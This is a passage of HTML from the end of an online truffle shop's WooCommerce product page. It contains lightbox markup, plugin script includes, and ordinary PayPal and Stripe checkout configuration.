				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 3 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 3.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 5 MB","cr_images_upload_limit":"3","cr_images_upload_max_size":"5242880","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.98.0" id="cr-frontend-js-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.98.0" id="cr-colcade-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIPLUSjqueryModernizr-js"></script>
<script id="SFSIPLUSCustomJs-js-extra">
var sfsi_plus_ajax_object = {"ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","plugin_url":"https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/","rest_url":"https://giorgiotruffleshop.com/wp-json/"};
var sfsi_plus_links = {"admin_url":"https://giorgiotruffleshop.com/wp-admin/","plugin_dir_url":"https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/","rest_url":"https://giorgiotruffleshop.com/wp-json/","pretty_perma":"yes"};
//# sourceURL=SFSIPLUSCustomJs-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.7.1" id="SFSIPLUSCustomJs-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.9" id="woopack-frontend-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/libs/jquery.waypoints.min.js?ver=2.10.0.5" id="jquery-waypoints-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/uploads/bb-plugin/cache/b6dd8e903672eb309224ed69a29d01b4-layout-bundle.js?ver=2.10.0.5-1.5.2.1-20251125200437" id="fl-builder-layout-bundle-b6dd8e903672eb309224ed69a29d01b4-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=BAAcgfkOSyahIOMiZtCoZJ1KFTKV5qjI_3Cbf07tDFaw4y9nXZPCQLnujQwi2ZGbOI0LDQIb5vCF9-f7-c&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility,messages,card-fields&vault=true&commit=true&intent=capture&disable-funding=paylater&enable-funding=venmo","url_params":{"client-id":"BAAcgfkOSyahIOMiZtCoZJ1KFTKV5qjI_3Cbf07tDFaw4y9nXZPCQLnujQwi2ZGbOI0LDQIb5vCF9-f7-c","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages,card-fields","vault":"true","commit":"true","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAcgfkOSyahIOMiZtCoZJ1KFTKV5qjI_3Cbf07tDFaw4y9nXZPCQLnujQwi2ZGbOI0LDQIb5vCF9-f7-c","currency":"USD","data_client_id":{"set_attribute":true,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"e0ccb8d849","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://giorgiotruffleshop.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"badb68f8ad"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"1168063957"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"3c7c03dcd4"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"42f9851f27"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"ffac6909a3"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"a4c44bbe02"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"b9a890b136"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"8ac9c2eec7"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"06f8b37476"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"276f183f3d"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"c95946815d"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"83dabc7a90"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"fd65cd3645"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://giorgiotruffleshop.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://giorgiotruffleshop.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://giorgiotruffleshop.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"059c4f1116","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"1","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"1","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script id="seopress-analytics-js-extra">
var seopressAjaxAnalytics = {"seopress_nonce":"e95651e8f2","seopress_analytics":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php"};
//# sourceURL=seopress-analytics-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/wp-seopress/assets/js/seopress-analytics.min.js?ver=9.4.1" id="seopress-analytics-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"166ffdf770","apply_coupon_nonce":"7af886e8c9","remove_coupon_nonce":"49a927ed5a","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://giorgiotruffleshop.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51DHYAuAO5efZui6lTv0ebdZWEz5YyLnJi0lv7Xui2Z2Wh1rgpKpd3Ydiur4SUs0xvbFohJfp41zZwXZ9JcMLdfgQ00hTRwfsLr","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://giorgiotruffleshop.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","theme_name":"bb-theme-child","testMode":"","createPaymentIntentNonce":"7a8eec0e6c","updatePaymentIntentNonce":"5451818a52","createSetupIntentNonce":"fed96d8d70","createAndConfirmSetupIntentNonce":"4303bf53dc","updateFailedOrderNonce":"b75b9c314f","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","cashapp","klarna","link","us_bank_account"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","cashapp","klarna","link","us_bank_account"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Sonoma Farm","addPaymentReturnURL":"https://giorgiotruffleshop.com/my-account/payment-methods/","orderReceivedURL":"https://giorgiotruffleshop.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(247, 247, 247)","colorText":"rgb(117, 117, 117)","fontFamily":"\"Source Sans 3\", sans-serif","fontSizeBase":"20px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(252, 252, 252)","borderBottomColor":"rgb(230, 230, 230)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"0.8px","borderLeftColor":"rgb(230, 230, 230)","borderLeftStyle":"solid","borderLeftWidth":"0.8px","borderRightColor":"rgb(230, 230, 230)","borderRightStyle":"solid","borderRightWidth":"0.8px","borderTopColor":"rgb(230, 230, 230)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"0.8px","boxShadow":"none","color":"rgb(117, 117, 117)","fontFamily":"\"Source Sans 3\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","outlineOffset":"0px","paddingBottom":"6px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"6px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(117, 117, 117)"},".Input--invalid":{"backgroundColor":"rgb(252, 252, 252)","borderBottomColor":"rgb(170, 0, 0)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"0.8px","borderLeftColor":"rgb(170, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"0.8px","borderRightColor":"rgb(170, 0, 0)","borderRightStyle":"solid","borderRightWidth":"0.8px","borderTopColor":"rgb(170, 0, 0)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"0.8px","boxShadow":"none","color":"rgb(117, 117, 117)","fontFamily":"\"Source Sans 3\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","outlineOffset":"0px","paddingBottom":"6px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"6px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(117, 117, 117)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(117, 117, 117)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(117, 117, 117)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(117, 117, 117)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(117, 117, 117)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(117, 117, 117)","fontFamily":"\"Source Sans 3\", sans-serif","fontSize":"18px","fontWeight":"700","letterSpacing":"normal","lineHeight":"36px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(252, 252, 252)","color":"rgb(117, 117, 117)","fontFamily":"\"Source Sans 3\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(234, 234, 234)","color":"rgb(0, 0, 0)","fontFamily":"\"Source Sans 3\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(252, 252, 252)","color":"rgb(117, 117, 117)","outline":"0px none rgb(117, 117, 117)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(117, 117, 117)"},".Text":{"color":"rgb(117, 117, 117)","fontFamily":"\"Source Sans 3\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"6px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"6px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(117, 117, 117)","fontFamily":"\"Source Sans 3\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"6px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"6px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"21e448e6f5","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1S1BBSAO5efZui6lnkxyqOi6","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giorgiotruffleshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
